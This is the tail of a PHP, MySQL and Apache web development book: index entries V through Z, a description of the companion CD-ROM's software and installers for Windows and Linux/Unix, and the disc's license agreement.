valid email() function, 581 validating user authentication input data, 580 values array elements, 82 assigning to variables, 28 atomic column values (databases), 214-215 columns, EXPLAIN statement, 303 default, database optimization, 305 null values, avoiding (Web databases), 216 returning, 94 assignment operator, 34-35 functions, max() function, 155-156 tables. 209 variables, 27, 30, 150-153, 539 arrays, 81-82 applying functions to elements, 103-104 associative arrays, 85 converting to scalar variables, 105-106 counting elements, 104 elements, 82 functions, passing by reference, 104 indexes. 82 loading from files, 98-101 multidimensional arrays, 88-95 navigating within an array, 102 numerically indexed arrays, accessing contents, 83-84 operators, 87-88 reordering, 96-98 set cardinality, 104 sorting, 92-93 browseNode, 824 debugging, 559-561 environment functions, 450 form variables, 23-27

functions, 44, 148 reinterpreting, 46 status, testing, 45 types, setting/testing, 44-45 global variables, 151 identifiers. 28 local stored procedures, 319 local variables, 151 mode, 824 page, 824 scalar variables, 81, 105-106 scope, 31-32 sessions, 510 deregistering, 513 implementing, 513 registering, 513 serializing, 514 Shopping Cart application, 623 superglobal, 32 types, 29 casts, 30 data types, 29 strength, 29-30 variable variables, 30 user declared variables, 28 values, assigning, 28 verifications connections, 293 requests, 293 VeriSign, 355 Web site, 348 version control (code), 542-543 CVS (Concurrent Versions System), 543 multiple programmers, 543 repository, 542-543 view\_post.php files (Web forum application), 744 viewing databases in MySQL, 233-234 individual articles (Web forum application), 760-762 lists (online newsletters), 708-717 message headers (Warm Mail application), 680-681 tables in MySQL, 233-234

views, File Details, 445 visibility, controlling, 169-170 vote.html file, 500

#### W

w file mode, 63 w+ file mode, 63 W3C Web site, 808 Warm Mail application (email client) accounts creating, 668-669 deleting, 670 modifying, 670 selecting, 671-673 setting up, 666-668 databases, setting up, 655-656 email, deleting, 681-682 extensions, 686 files, 654-655 IMAP function library, 652-653 interface, 654 logging in, 663-666 logging out, 666 reading mail, 671, 681 mailbox contents, viewing, 674-676 messages, 677-681 selecting accounts, 671, 673 script architecture, 657, 662-663 sending mail forwarding/replying, 684-685 new messages, 682-684 solutions components, 652-653 overview, 654-655 WBMP (Wireless Bitmap), 485 Web application projects content, 546 database security, 296 development environment, 544 documentation, 544-545 logic, 546 planning, 536-537 prototypes, 545-546 rewriting code, 537-538

running, 536-537 software engineering, 536 testing code, 548 version control, 542-543 writing maintainable code, 538 breaking up, 541-542 code standards, 538 commenting, 540 directory structures, 542 function libraries, 542 indenting, 540-541 naming conventions, 538-540 Web browsers authentication, 351 secure transactions, 410-411 Web database architecture, 216 Web databases architecture, 216-218, 268-271 designing, 211 anomalies, avoiding, 213 atomic column values, 214-215 keys, creating, 215 null values, avoiding, 216 questions, formulating, 215 real-world objects, modeling, 211-212 redundant data, avoiding, 212-213 table types, 216 update anomalies, avoiding, 213 querying, 271 adding data, 276-280 connections, setting up, 273 disconnecting from databases, 276 input data, 271-272 mysql\_query() function, 274-275 prepared statements, 280-281 retrieving results, 275-276 selecting databases, 274 selecting in MySQL, 229 tables column types, 232-241 creating, 229-231 indexes, creating, 234-235

keywords, 231 types, 229 viewing, 233-234 transaction process, 217 users, setting up, 228-229 viewing in MySQL, 233-234 Web development, 910 Web forum application, 741-742, 763-764 article list, 747-749 collapsing threads, 748-752 displaying articles, 752-753 expanding threads, 748-751 individual articles, viewing, 760-762 new articles, adding, 762-769 plus symbols, 748 treenode class, 753-760 database design, 744-747 extensions, 769 files, 744 posters, 744 solution components, 742-743 solution overview, 743-744 tree structure, 742-743 tree node class, 743 Web forums Phorum, 770 threads, 741 Web pages authentication, 399 services, adding, 452, 454 Web resources for DOM, 884 Web servers Apache. See Apache, Web server authentication, 351 commands, 447-450 file upload, 434-438 Microsoft IIS, configuring, 381 secure storage, 417-419 Secure Web servers, 355-357 Web database architecture, 216 Web Services. See also SOAP adding to Web pages, 452-454 defined, 811

interfaces (Amazon), 813-814 protocols SOAP (Simple Object Access Protocol), 811-812 WSDL (Web Services Description Language), 812 Web Services Description Language (WSDL), 812 Web sites Adobe, FDF, 789 Adobe Acrobat, 776 Ajax development, 885 AMANDA (Advanced Maryland Automated Network Disk Archiver), 358 Analog, 330 ANSI, 265 Apache, 891 Apache Software, 909 Apache Today, 909 Apache Week, 909 authentication documentation, 408 Boutell, 508 BUGTRAQ archives, 437 CGI specification, 450 Codewalkers, 909 CVS (Concurrent Versions System), 543, 549 Devshed, 508, 908 EPA, 359 Equifax Secure, 355 Evil Walrus, 909 Extreme Programming, 549 FastTemplate, 546 FDF, 789 Fedex, 335 FishCartSQL, 650 FPDF function library, 778 gd documentation, 508 Ghostscript, 775 GNU Privacy Guard, 419 Google, 811 HotScripts.com, 908 IMAP c client, 891

JPEG (Joint Photographic Experts Group), 485 JPEG library, 778, 891 Microsoft Word, 773 MySQL, 220, 309, 891, 909 date and time functions, 481 online manual, 241 Natural Order String Comparison, 119 Netscape cookie specification, 511 SSL 3.0 Specification, 427 New York Times, 392 OpenSSL, 891 PDF, 775 PEAR (PHP Extension and Application Repository), 907 PECL, 907 Philip and Alex's Guide to Web Publishing, 910 PHP, 537, 891 Application Tools, 909 Base Library, 908 calendar functions, 481 Center, 908 Classes Repository, 908 Club, 908 Developer, 909 Developer's Network Unified Forums, 909 Homepage, 908 Hypertext Preprocessor, 106 Kitchen, 909 Magazine, 907 online manual, 80 Resource, 908-909 phpautodoc, 545 PHPBuilder.com, 908 PHPCommunity, 907 phpdoc, 544 PHPDocumentor, 544 PHPIndex.com, 908 PHPMyAdmin.Net, 908 PHPWizard.net, 908

php | architect, 907 PNG (Portable Network Graphics), 485 PNG library, 891 Postnuke, 909 PX-PHP Code Exchange, 908 RFC Editor, 451, 468 SearchDatabase.com, 909 Slashdot, 392, 741 SourceForge, 545, 909 SQL Course, 909 Stronghold, 356 Summary, 330 templates, 137-142 Thawte, 348, 355 TIFF library, 778, 891 Tripwire, 346 UPS, 335 VeriSign, 348, 355 W3C, 808 Webalizer, 330 WeberDev.com, 908 WebMonkey.com, 908 Zend, 131, 508 Zend.Com. 907 zlib library, 891 Webalizer Web site, 330 WeberDev.com Web site, 908 WebMonkey.com Web site, 908 WHERE clause, 248 comparison operators, 248-249 join condition, 250 while loops, 53-54 whitespace, 20, 110 wildcard character (%), 293 Windows Apache, 902 MySQL, 900-901 PHP, 903-904 Apache configurations, 904 testing, 904-905 support, 7, 900 Wireless Bitmap (WBMP), 485 word processor formats, 773

#### writing

code for classes, 175-183 files, 61, 418 file formats, 68-69 fputs() function, 67 fwrite() function, 67-68 maintainable code, 538 breaking up, 541-542 code standards, 538 commenting, 540 directory structures, 542 function libraries, 542 indenting, 540-541 naming conventions, 538-540 PHP file uploads, 434-438 runtime errors, 555 Text buttons, 499 WSDL (Web Services Description Language), 812

# Ζ

Zend engines Optimizers, 547 PHP 5.3, improvements for, 7 Web site, 131, 508, 907 zlib library Web site, 891

## X-Y

| x file mode, 63                                       |
|-------------------------------------------------------|
| x+ file mode, 63                                      |
| XHTML (Extensible Hypertext Markup<br>Language), 858  |
| XML (Extensible Markup Language), 807, 860            |
| Amazon connections, 807-808                           |
| defined, 808-810                                      |
| DTD (Document Type Definition),<br>810                |
| example, 808                                          |
| namespaces, 811                                       |
| parsing (Amazon), 814                                 |
| REST/XML (Amazon), 838-839, 844<br>root elements, 811 |
| SGML (Standard Generalized Markup<br>Language), 808   |
| styles, 19                                            |
| tags (closing and opening), 810                       |
| XMLHTTPRequest object, 860, 862                       |
| XSLT (XSL Transformations), 860                       |
| XSS (Cross Site Scripting) attacks, 365               |

## What's on the CD?

The book's companion CD-ROM contains full versions of PHP, MySQL, Apache, several graphics libraries, files containing the code listings in the book, and the entire book in PDF format.

## Windows

Appendix A, "Installing PHP and MySQL," describes setting up Apache, MySQL, and PHP on a Windows platform. We have included Windows versions of these products on the CD-ROM.

Apache 1.3.31 is located in the Software\Apache\Windows\Binary directory.

Double-click on apache\_1.3.31-win32-x86-no\_src.exe to launch the Apache installer. Both the current production version of MySQL (4.0—mysql-4.0.20c-win.zip) and the alpha version (5.0—mysql-5.0.0a-alpha-win.zip) are located in the

Software\MySQL\Windows\Binary directory. Unzip and double-click on SETUP.EXE to start the MySQL installation program. Then follow the instructions in Appendix A to prepare your MySQL installation so that you can follow along with this book.

PHP5 is located in the Software\PHP\Binary directory. Follow the instructions in Appendix A to configure PHP for your particular system.

A collection of PECL modules for PHP5 is available for your use in the Libraries directory.

## Linux/Unix

Many Linux distributions and some Unix workstations are already configured with Apache, MySQL, and PHP. They may not be the latest versions described in this book, however. Appendix A also describes setting up Apache, MySQL, and PHP on a Linux or Unix workstation if you need to install them. Source code for Apache, MySQL, and PHP and binary installers for MySQL on Linux are included on the CD-ROM.

The source code for Apache 1.3.31 is available in Software/Apache/Unix/Source. If you have GNU tar available, use httpd-1.3.31.tar.gz. Otherwise, use httpd-1.3.31.tar.Z.

Binary installers for MySQL Max4.0 and 5.0 for Linux are located in Software\MySQL\Unix\Binary. If your Linux system uses the RPM manager to install software, use MySQL-Max-4.0.20-0.i386.rpm or MySQL-Max-5.0.0-0.i386.rpm to install the server portion of MySQL and use MySQL-client-4.0.20-0.i386.rpm or MySQLclient-5.0.0-0.i386.rpm to install the client portion of MySQL. If your Linux system does not use the RPM manager to install software, use mysql-max-4.0.20-pc-linuxi686.tar.gz or mysql-standard-5.0.0-alpha-pc-linux-i686.tar.gz to install the client and server portions of MySQL.

The source code for MySQL 4.0.20 for Unix is located at mysql-4.0.20.tar.gz, and for 5.0, it is located at mysql-5.0.0-alpha.tar.gz. Solaris users should download GNU tar to extract these files because of a bug within the Solaris version of the tar program.

The source code for PHP 5.0 is included in Software/PHP/Unix/Source/.

A collection of PECL modules for PHP5 is available for your use in the Libraries directory.

# License Agreement

By opening this package, you are agreeing to be bound by the following agreement:

You may not copy or redistribute the entire media as a whole. Copying and redistribution of individual software programs on the media is governed by terms set by individual copyright holders.

The installer and code from the author(s) are copyrighted by the publisher and author(s). Individual programs and other items on the media are copyrighted by their various authors or other copyright holders. Some of the programs included with this product may be governed by an Open Source license, which allows redistribution; see the license information for each product for more information.

Other programs are included on the media by special permission from their authors. This software is provided as is without warranty of any kind, either expressed or implied, including but not limited to the implied warranties of merchantability and fitness for a particular purpose. Neither the publisher nor its dealers or distributors assume any liability for any alleged or actual damages arising from the use of this program. (Some states do not allow for the exclusion of implied warranties, so the exclusion may not apply to you.)